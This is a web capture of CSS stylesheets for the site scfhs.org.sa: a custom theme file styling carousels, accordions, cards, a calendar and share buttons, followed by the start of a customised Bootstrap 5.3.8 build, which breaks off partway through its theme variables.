  width: 60%;
  height: 3px;
  background-color: var(--color-primary);
  bottom: -8px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.sub-heading:hover > div::before {
  width: 100%;
}

.section.p-right {
  background-image: url("../images/p-right.png");
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: bottom right;
}

.service-carousel {
  margin: 32px 0;
}

.service-carousel .oc-item {
  padding: 10px;
}

.service-carousel .oc-item a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  overflow: hidden;
  background: var(--color-bg-white);
  border: 2px solid #ddd;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.service-carousel .oc-item a:hover {
  border: 2px solid var(--color-primary);
}

.service-carousel .oc-item a img {
  height: 142px;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 142px;
}

.service-carousel .oc-item a h4, .service-carousel .oc-item a .h4 {
  margin-top: 12px;
  text-align: center;
  font-weight: 500;
  font-size: 1.15rem;
  margin-bottom: 0.75rem;
  height: 56px;
  padding: 0 6px;
}

.items-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

@media (max-width: 767.98px) {
  .items-list.items-list-static a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .items-list.items-list-static a > div + div {
    margin-top: 16px;
  }
}

.items-list.items-list-static a:hover .item-index {
  background-color: #e5f5f6;
  color: var(--color-primary);
}

.items-list.items-list-static a:hover .item-content {
  color: var(--color-text-secondary);
}

.items-list li {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid rgba(79, 88, 88, 0.35);
}

.items-list li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.items-list li a:hover .item-index {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

.items-list li a:hover .item-content {
  color: var(--color-primary);
}

.items-list li a .item-index {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: #e5f5f6;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 12px;
}

.items-list li a .item-content {
  font-size: 16px;
  color: var(--color-text-secondary);
  font-weight: 500;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: color ease-in 0.3s;
  transition: color ease-in 0.3s;
}

.items-list li a .item-content + .item-index {
  margin-left: 12px;
}

.items-list li a .item-chevron {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: #e5f5f6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-left: 12px;
}

@media (max-width: 767.98px) {
  .items-list li a .item-chevron {
    display: none;
  }
}

.card-blog.card-blog-lg {
  height: calc(100% - 1.5rem);
}

.card-blog .card-body > span {
  color: var(--color-primary);
  margin-bottom: 4px;
  font-size: 12px;
}

.card-blog span.date {
  color: var(--color-primary);
  margin-bottom: 4px;
  font-size: 12px;
}

.card-blog a {
  color: var(--color-primary);
}

.card-blog a:hover h4, .card-blog a:hover .h4 {
  color: var(--color-primary);
}

.card-blog a h4, .card-blog a .h4 {
  font-weight: 500;
  margin-bottom: 12px;
  font-size: 18px;
  max-height: 60px;
  text-overflow: ellipsis;
  overflow: hidden;
}

.card-blog .card-img-top {
  max-height: 320px;
  -o-object-fit: contain;
     object-fit: contain;
}

.card-blog .blog-img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 100%;
}

.card-blog :not(.card-body) .card-text {
  max-height: 24px;
  text-overflow: ellipsis;
  overflow: hidden;
}

.branches-map {
  width: 100%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.mb-150 {
  margin-bottom: 150px !important;
}

.posts-sm .grid-inner {
  margin-bottom: 12px;
}

.posts-sm .grid-inner a:not(.btn) {
  color: var(--color-text-secondary);
}

.text-1 {
  color: var(--color-primary) !important;
}

.text-2 {
  color: var(--color-primary) !important;
}

.text-3 {
  color: var(--color-primary) !important;
}

.text-default {
  color: var(--color-text-secondary) !important;
}

.styled-link {
  color: var(--color-primary);
  font-weight: 700;
  position: relative;
  padding-top: 24px;
  padding-left: 16px;
  margin: 24px 0;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: inline-block;
}

.styled-link span {
  position: relative;
  z-index: 1;
}

.styled-link::before {
  content: "";
  position: absolute;
  height: 60px;
  width: 60px;
  border-radius: 30px;
  background-color: #e5f5f6;
  top: 0;
  left: -8px;
  z-index: 0;
}

.styled-link:hover {
  color: var(--color-primary);
}

.list-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.list-horizontal li {
  position: relative;
  border: none;
  padding: 0 12px;
}

.list-horizontal li:first-child {
  padding-left: 0;
}

.list-horizontal li:last-child {
  padding-right: 0;
}

.list-horizontal li + li:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: var(--color-text-secondary);
  border-radius: 5px;
  top: 50%;
  left: -6px;
}

.styled-text {
  color: var(--color-text-secondary);
  font-weight: 400;
  position: relative;
  padding-top: 24px;
  padding-left: 16px;
  margin: 24px 0;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: inline-block;
}

.styled-text span {
  position: relative;
  z-index: 1;
}

.styled-text::before {
  content: "";
  position: absolute;
  height: 60px;
  width: 60px;
  border-radius: 30px;
  background-color: #e5f5f6;
  top: 0;
  left: -8px;
  z-index: 0;
}

.styled-counter {
  padding-left: 16px;
}

.styled-counter .stat-number {
  color: var(--color-primary);
  font-weight: 700;
  font-size: 24px;
}

.styled-counter .stat-info {
  color: var(--color-text-secondary);
  font-size: 16px;
  position: relative;
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 12px;
}

.styled-counter .stat-info:before {
  content: "";
  position: absolute;
  height: 70px;
  width: 70px;
  background-image: url("../images/polygon.svg");
  background-position: center right;
  background-repeat: no-repeat;
  left: 0;
  top: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.card-workshop {
  border: 2px solid var(--color-primary);
  border-radius: 12px;
  padding: 24px 32px;
  margin-bottom: 20px;
}

.card-workshop .polygon {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.card-workshop .card-title {
  color: var(--color-text-secondary);
  font-weight: 500;
}

.card-workshop .workshop-time {
  color: var(--color-primary);
  margin-bottom: 12px;
}

.card-workshop .workshop-date {
  position: relative;
  padding-left: 10%;
}

.card-workshop .workshop-date p {
  margin-bottom: 0;
  z-index: 2;
  position: relative;
}

.card-workshop .workshop-date::before {
  content: "";
  position: absolute;
  height: 105%;
  background-color: #f2f2f2;
  background-image: url("../images/forward-arrow.svg");
  background-position: center left;
  background-repeat: no-repeat;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  width: 30%;
  left: 0;
  z-index: 0;
}

.card-info {
  border: 2px solid var(--color-primary);
  border-radius: 12px;
  padding: 16px 24px;
  margin-bottom: 20px;
}

.card-info .polygon {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.card-info .card-title {
  color: var(--color-primary);
  font-weight: 500;
  font-size: 22px;
}

.accordion.accordion-schs {
  padding-bottom: 24px;
  margin-bottom: 24px;
}

.accordion.accordion-schs .accordion-header {
  border: none;
}

.accordion.accordion-schs .accordion-title-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom: 1px solid rgba(79, 88, 88, 0.35);
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.accordion.accordion-schs .accordion-title-wrapper:hover .item-index {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

.accordion.accordion-schs .accordion-title-wrapper:hover .item-content {
  color: var(--color-primary);
}

.accordion.accordion-schs .accordion-title-wrapper .item-index {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: var(--colors-primary-sa-flag-50);
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 12px;
}

.accordion.accordion-schs .accordion-title-wrapper .item-content {
  font-size: 16px;
  color: var(--color-text-secondary);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: color ease-in 0.3s;
  transition: color ease-in 0.3s;
}

.accordion.accordion-schs .accordion-title-wrapper .item-content > span {
  font-size: 20px;
  font-weight: 400;
}

.accordion.accordion-schs .accordion-title-wrapper .item-content > span + span {
  font-size: 16px;
  margin-top: 6px;
  font-weight: 500;
}

.accordion.accordion-schs .accordion-active .accordion-title-wrapper .item-index {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

.accordion.accordion-schs .item-chevron {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: #e5f5f6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-left: 12px;
}

@media (max-width: 767.98px) {
  .accordion.accordion-schs .item-chevron {
    display: none;
  }
}

.accordion.accordion-schs .toggle {
  margin-bottom: 24px;
}

.accordion.accordion-schs .toggle .toggle-content {
  border-top: 1px solid var(--color-text-secondary);
  margin: 0.75rem 0;
}

.accordion.accordion-schs .toggle .toggle-content .col {
  margin-bottom: 8px;
}

.accordion.accordion-schs .toggle .toggle-content .col li + li {
  margin-top: 8px;
}

@media (min-width: 768px) {
  .accordion.accordion-schs .accordion-content {
    padding-right: 68px;
  }
}

.fw-semibold {
  font-weight: 500 !important;
}

.ltr {
  direction: ltr !important;
}

.item-box {
  position: relative;
  padding: 20px;
  border-radius: 6px;
  background: var(--color-bg-white);
  border: 12px solid #e5f5f6;
  -webkit-box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}

.item-box span {
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 12px;
  text-align: center;
}

.item-box .sub-heading {
  margin-bottom: 0;
  font-size: 14px;
}

.item-box .sub-heading > div {
  color: var(--color-primary);
}

.item-box .sub-heading > div::before {
  background-color: var(--color-primary);
}

.wizard-item {
  position: relative;
  padding: 12px 20px;
  border-radius: 6px;
  background: var(--color-bg-white);
  border: 8px solid #e5f5f6;
  -webkit-box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 20px;
  min-height: 98px;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.wizard-item:hover {
  border-color: var(--color-primary);
}

.wizard-item:hover .step-name {
  color: var(--color-primary);
}

.wizard-item .step-name {
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 18px;
  text-align: center;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.wizard-item span {
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 14px;
  margin-top: 6px;
  text-align: center;
}

.schs-ul > li::marker {
  color: var(--color-primary);
  font-size: 22px;
}

.heading-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.heading-number .item-index {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: var(--colors-primary-sa-flag-25);
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 12px;
}

.heading-number .item-content {
  font-size: 16px;
  color: var(--color-primary);
  font-weight: 500;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: color ease-in 0.3s;
  transition: color ease-in 0.3s;
}

.heading-number .item-content + .item-index {
  margin-left: 12px;
}

.dayContainer {
  pointer-events: none;
}

.flatpickr-calendar {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .flatpickr-calendar {
    width: 100%;
    min-width: 330px;
  }
}

.flatpickr-calendar .flatpickr-innerContainer {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flatpickr-calendar.inline {
  padding: 12px 0;
}

.flatpickr-day.selected,
.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected:hover,
.flatpickr-day.startRange:hover,
.flatpickr-day.endRange:hover,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay {
  background: var(--color-primary);
  border-color: var(--color-primary);
}

.ev {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 24px;
}

.ev .ev-dot {
  width: 24px;
  height: 24px;
  background-color: var(--color-primary);
  border-radius: 50%;
  border: 4px solid #cbe3ea;
  margin-right: 8px;
}

.ev .ev-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.ev .ev-content > * {
  margin-bottom: 8px;
}

.filter-bb {
  position: relative;
  margin: 0 0 30px 0;
}

.filter-bb .filter-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  border-bottom: 1px solid var(--color-border-primary);
  list-style: none;
  padding: 0;
}

.filter-bb .filter-nav li {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
  border: 1px solid var(--color-border-primary);
  border-bottom: 0;
  border-left: 0;
  height: 61px;
  text-align: center;
  border: 0 !important;
  margin: 0;
}

.filter-bb .filter-nav li a {
  background-color: transparent;
  border-bottom: 2px solid transparent;
  display: block;
  padding: 12px 24px;
  color: var(--color-text-secondary);
  height: 61px;
  line-height: 44px;
  font-weight: 500;
  font-size: 18px;
}

@media (max-width: 575.98px) {
  .filter-bb .filter-nav li a {
    font-size: 0.875rem;
  }
}

.filter-nav-sm.filter-bb .filter-nav li a {
  padding: 0 19px;
  height: 30px;
  line-height: 30px;
  font-size: 0.8125rem;
}

.filter-nav-lg.filter-bb .filter-nav li a {
  padding: 0 32px;
  height: 50px;
  line-height: 50px;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 600;
}

.filter-nav-xl.filter-bb .filter-nav li a {
  padding: 0 32px;
  height: 60px;
  line-height: 60px;
  font-size: 1rem;
}

.filter-bb .filter-nav li.active a {
  position: relative;
  top: 1px;
  border-bottom: 2px solid var(--color-primary);
  top: -2px;
  height: 64px;
  line-height: 44px;
}

.filter-bb .filter-container {
  padding: 32px 0;
}

.filter-bb .filter-container .service-item {
  padding: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  margin-bottom: 24px;
  overflow: hidden;
  background: var(--color-bg-white);
  border: 2px solid #f1f1f1;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.filter-bb .filter-container .service-item:hover {
  border: 2px solid var(--color-primary);
}

.filter-bb .filter-container .service-item img {
  height: 142px;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 142px;
}

.filter-bb .filter-container .service-item h4, .filter-bb .filter-container .service-item .h4 {
  margin-top: 12px;
  margin-bottom: 0;
  text-align: center;
  font-weight: 500;
  padding: 16px;
  height: 78px;
  overflow: hidden;
  color: var(--color-text-secondary);
}

.sc-divider {
  background-color: #e5f5f6;
  background-image: url("../images/spacer.svg");
  background-repeat: repeat-x no-repeat;
  height: 24px;
  width: 100%;
  background-position: left center;
  position: absolute;
  top: 0;
}

.abt-logo {
  height: 130px;
}

.border-2 {
  border: 1px solid var(--color-primary);
}

.radius-lg {
  border-radius: 6px;
}

.polygon-corner {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.text-xl {
  font-size: 80px;
  font-weight: 900;
}

.doctors {
  height: 105px;
}

.stat {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 24px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.stat img {
  height: 64px;
}

.stat .stat-number {
  color: var(--color-primary);
  font-weight: 900;
  font-size: 28px;
}

.stat h4, .stat .h4 {
  color: var(--color-text-secondary);
  font-weight: 400;
}

.board {
  margin-bottom: 32px;
}

.board img {
  display: block;
  margin-bottom: 16px;
  border-radius: 6px;
}

.board .b-line {
  width: 80px;
  height: 4px;
  background-color: var(--color-primary);
  margin-bottom: 8px;
  border-radius: 2px;
}

.board h4, .board .h4 {
  margin-bottom: 8px;
}

.schs-shape {
  position: absolute;
  top: 0;
  right: 32px;
}

.schs-shape img {
  height: 60px;
}

/* .schs-shape-s {
  position: absolute;
  top: -24px;
  left: 0;
  width: 160px;
  height: 24px;
  background-color: var(--color-primary);
} */

/* .schs-shape-e {
  position: absolute;
  bottom: 0;
  right: 32px;
  width: 160px;
  height: 24px;
  background-color: var(--color-primary);
} */

.schs-shape-e.he {
  bottom: -24px;
  right: 0;
}

.grayscale {
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.card-eq {
  height: calc(100% - 1.5rem);
}

.calendar-empty-state {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  opacity: 0.5;
}

.calendar-empty-state i {
  font-size: 96px;
  color: var(--color-primary);
}

.calendar-empty-state h4, .calendar-empty-state .h4 {
  font-size: 32px;
  font-weight: 500;
  margin-top: 16px;
  color: var(--color-text-secondary);
}

.fs-6 {
  font-size: 1.15rem !important;
}

#minzedChat .active-sign {
  background-color: var(--color-primary) !important;
}

.modal-rate {
  background-color: var(--color-bg-white);
  max-width: 500px;
}

.modal-rate .modal-rate-body {
  padding: 20px 24px;
}

.modal-rate .modal-rate-footer {
  padding: 20px 24px;
  background-color: #e5f5f6;
}

.bg-1 {
  background-color: var(--color-primary) !important;
}

.bg-2 {
  background-color: var(--color-primary) !important;
}

.bg-3 {
  background-color: var(--color-primary) !important;
}

.bg-gray {
  background-color: #677672 !important;
}

.at-expanding-share-button[data-position="bottom-right"] {
  bottom: 100px !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0 !important;
          animation-duration: 0 !important;
  left: unset !important;
  right: 30px !important;
}

@media (max-width: 575.98px) {
  .at-expanding-share-button[data-position="bottom-right"] {
    bottom: 6vh !important;
  }
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle {
  height: 40px !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-transform: none !important;
          transform: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
  -webkit-transition-property: none !important;
  transition-property: none !important;
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle-bg {
  height: 40px !important;
  line-height: 40px !important;
  width: 40px !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle-bg > span {
  height: 40px !important;
  width: 40px !important;
  background-color: rgba(0, 0, 0, 0.3) !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border-radius: 2px;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
  background-image: url("../images/sharing.svg") !important;
  background-position: center;
  background-size: 14px;
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle-bg::after {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

.at-expanding-share-button .at-expanding-share-button-services-list {
  margin: 0 !important;
}

.at-expanding-share-button .at-expanding-share-button-services-list > li {
  height: 40px !important;
  margin-bottom: 4px !important;
}

.at-expanding-share-button .at-icon-wrapper {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  background-color: rgba(0, 0, 0, 0.3) !important;
  border-radius: 2px !important;
}

.at-expanding-share-button .at-icon {
  height: 24px !important;
  vertical-align: middle !important;
  width: 24px !important;
  margin: 0 !important;
}

a.service-logo-container img {
    max-width: 200px;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/bootstrap-dga.css?t9vl4y
body_size: 44638
content:
/*!
 * Bootstrap  v5.3.8 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-black: #161616;--bs-white: #ffffff;--bs-gray: #4d5761;--bs-gray-dark: #1f2a37;--bs-gray-100: #f3f4f6;--bs-gray-200: #e5e7eb;--bs-gray-300: #d2d6db;--bs-gray-400: #9da4ae;--bs-gray-500: #6c727e;--bs-gray-600: #4d5761;--bs-gray-700: #384250;--bs-gray-800: #1f2a37;--bs-gray-900: #111927;--bs-primary: #1b8354;--bs-secondary: #dba102;--bs-success: #069454;--bs-info: #156fee;--bs-warning: #f79009;--bs-danger: #d92c20;--bs-light: #f3f4f6;--bs-dark: #111927;--bs-primary-rgb: 27, 131, 84;--bs-secondary-rgb: 219, 161, 2;--bs-success-rgb: 6, 148, 84;--bs-info-rgb: 21, 111, 238;--bs-warning-rgb: 247, 144, 9;--bs-danger-rgb: 217, 44, 32;--bs-light-rgb: 243, 244, 246;--bs-dark-rgb: 17, 25, 39;--bs-primary-text-emphasis: rgb(10.8, 52.4, 33.6);--bs-secondary-text-emphasis: rgb(87.6, 64.4, 0.8);--bs-success-text-emphasis: rgb(2.4, 59.2, 33.6);--bs-info-text-emphasis: rgb(8.4, 44.4, 95.2);--bs-warning-text-emphasis: rgb(98.8, 57.6, 3.6);--bs-danger-text-emphasis: rgb(86.8, 17.6, 12.8);--bs-light-text-emphasis: #384250;--bs-dark-text-emphasis: #384250;--bs-primary-bg-subtle: rgb(209.4, 230.2, 220.8);--bs-secondary-bg-subtle: rgb(247.8, 236.2, 204.4);--bs-success-bg-subtle: rgb(205.2, 233.6, 220.8);--bs-info-bg-subtle: rgb(208.2, 226.2, 251.6);--bs-warning-bg-subtle: rgb(253.4, 232.8, 205.8);--bs-danger-bg-subtle: rgb(247.4, 212.8, 210.4);--bs-light-bg-subtle: rgb(249, 249.5, 250.5);--bs-dark-bg-subtle: #9da4ae;--bs-primary-border-subtle: rgb(163.8, 205.4, 186.6);--bs-secondary-border-subtle: rgb(240.6, 217.4, 153.8);--bs-success-border-subtle: rgb(155.4, 212.2, 186.6);--bs-info-border-subtle: rgb(161.4, 197.4, 248.2);--bs-warning-border-subtle: rgb(251.8, 210.6, 156.6);--bs-danger-border-subtle: rgb(239.8, 170.6, 165.8);--bs-light-border-subtle: #e5e7eb;--bs-dark-border-subtle: #6c727e;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 22, 22, 22;--bs-font-sans-serif: "IBM Plex Sans Arabic", Roboto, system-ui, -apple-system, sans-serif;--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: "IBM Plex Sans Arabic", Roboto, system-ui, -apple-system, sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #161616;--bs-body-color-rgb: 22, 22, 22;--bs-body-bg: #ffffff;--bs-body-bg-rgb: 255, 255, 255;--bs-emphasis-color: #161616;--bs-emphasis-color-rgb: 22, 22, 22;--bs-secondary-color: rgba(22, 22, 22, 0.75);--bs-secondary-color-rgb: 22, 22, 22;--bs-secondary-bg: #e5e7eb;--bs-secondary-bg-rgb: 229, 231, 235;--bs-tertiary-color: rgba(22, 22, 22, 0.5);--bs-tertiary-color-rgb: 22, 22, 22;--bs-tertiary-bg: #f3f4f6;--bs-tertiary-bg-rgb: 243, 244, 246;--bs-heading-color: inherit;--bs-link-color: #1b8354;--bs-link-color-rgb: 27, 131, 84;--bs-link-decoration: underline;--bs-link-hover-color: rgb(21.6, 104.8, 67.2);--bs-link-hover-color-rgb: 22, 105, 67;--bs-code-color: #d63384;--bs-highlight-color: #161616;--bs-highlight-bg: rgb(255, 242.6, 205.4);--bs-border-width: 1px;--bs-border-style: solid;--bs-border-color: #d2d6db;--bs-border-color-translucent: rgba(22, 22, 22, 0.175);--bs-border-radius: 0.5rem;--bs-border-radius-sm: 0.25rem;--bs-border-radius-lg: 1rem;--bs-border-radius-xl: 1.5rem;--bs-border-radius-xxl: 2rem;--bs-border-radius-2xl: var(--bs-border-radius-xxl);--bs-border-radius-pill: 9999px;--bs-box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1);--bs-box-shadow-sm: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);--bs-box-shadow-lg: 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08);--bs-box-shadow-inset: inset 0 1px 2px rgba(22, 22, 22, 0.075);--bs-focus-ring-width: 0.25rem;--bs-focus-ring-opacity: 0.25;--bs-focus-ring-color: rgba(27, 131, 84, 0.25);--bs-form-valid-color: #069454;--bs-form-valid-border-color: #069454;--bs-form-invalid-color: #d92c20;--bs-form-invalid-border-color: #d92c20}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color: #d2d6db;--bs-body-color-rgb: 210, 214, 219;--bs-body-bg: #111927;--bs-body-bg-rgb: 17, 25, 39;--bs-emphasis-color: #ffffff;--bs-emphasis-color-rgb: 255, 255, 255;--bs-secondary-color: rgba(210, 214, 219, 0.75);--bs-secondary-color-rgb: 210, 214, 219;--bs-secondary-bg: #1f2a37;--bs-secondary-bg-rgb: 31, 42, 